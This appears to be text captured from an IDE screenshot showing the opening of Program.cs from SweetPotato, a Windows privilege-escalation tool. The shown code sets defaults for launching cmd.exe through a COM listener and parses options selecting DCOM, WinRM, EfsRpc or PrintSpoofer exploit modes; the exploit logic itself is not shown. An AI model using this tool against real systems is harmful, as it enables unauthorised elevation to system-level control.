 Program.cs
SweetPotato
SweetPotato.Program
PrintHelp(OptionSet options)
1 using Microsoft.Win32;
2 using Mono.Options;
3 using System;
4 using System.Runtime.InteropServices;
5 using System.Security.Principal;
6 using System.Threading;
7 using static SweetPotato.ImpersonationToken;
8
9 namespace SweetPotato {
0 个引用
10 class Program {
11
2 个引用
12 static void PrintHelp(OptionSet options) {
13 options.WriteOptionDescriptions(Console.Out);
14 }
15
0 个引用
16 static void Main(string[] args) {
17
18 string clsId = "4991D34B-80A1-4291-83B6-3328366B9097";
19 ushort port = 6666;
20 string program = @"c:\Windows\System32\cmd.exe";
21 string programArgs = null;
22 ExecutionMethod executionMethod = ExecutionMethod.Auto;
23 PotatoAPI.Mode mode = PotatoAPI.Mode.PrintSpoofer;
24 bool showHelp = false;
25 bool isBITSRequired = false;
26
27 Console.WriteLine(
28 "SweetPotato by @_EthicalChaos_\n" +
29 "  Orignal RottenPotato code and exploit by @foxglovesec\n" +
30 "  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery\n" +
31 "  PrintSpoofer discovery and original exploit by @itm4n\n" +
32 "  EfsRpc built on EfsPotato by @zcgonvh and PetitPotam by @topotam"
33 );
34
35 OptionSet option_set = new OptionSet()
36 .Add<string>("c=|clsid=", "CLSID (default BITS:\n4991D34B-80A1-4291-83B6-3328366B9097)", v => clsId = v)
37 .Add<ExecutionMethod>("m=|method=", "Auto,User,Thread (default Auto)", v => executionMethod = v)
38 .Add("p=|prog=", "Program to launch (default cmd.exe)", v => program = v)
39 .Add("a=|args=", "Arguments for program (default null)", v => programArgs = v)
40 .Add<PotatoAPI.Mode>("e=|exploit=", "Exploit mode\n[DCOM|WinRM|EfsRpc|PrintSpoofer(default)] ", v => mode = v)
41 .Add<ushort>("l=|listenPort=", "COM server listen port (default 6666)", v => port = v)
42 .Add("h|help", "Display this help", v => showHelp = v != null);
109 %
未找到相关问题
行: 10
字符: 20
空格
CRLF
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"SweetPotato"(1 个项目/共 1 个)
SweetPotato
Properties
引用
Com
Security
12345678-1234-abcd-ef00-0123456789ab_1.0.c
app.config
app.manifest
df1941c5-fe89-4e79-bf10-463657acf44d_1.0.cs
EfsRpc.cs
LocalNegotiator.cs
ObjRef.cs
Options.cs
packages.config
PotatoAPI.cs
PrintSpoofer.cs
Program.cs
StorageTrigger.cs
属性